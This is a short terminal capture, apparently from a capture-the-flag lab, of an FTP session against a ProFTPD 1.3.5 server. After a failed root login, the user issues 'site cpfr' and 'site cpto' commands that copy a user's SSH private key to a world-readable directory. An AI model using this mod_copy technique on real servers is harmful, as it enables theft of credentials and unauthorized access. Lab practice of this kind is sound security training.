 root@ip-10-10-1-107:~# ftp 10.10.191.191
Connected to 10.10.191.191.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.191.191]
Name (10.10.191.191:root):
331 Password required for root
Password:
530 Login incorrect.
Login failed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> site cpfr /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
ftp> /var/tmp/id_rsa
?Invalid command
ftp> site cpto /var/tmp/id_rsa
250 Copy successful
ftp>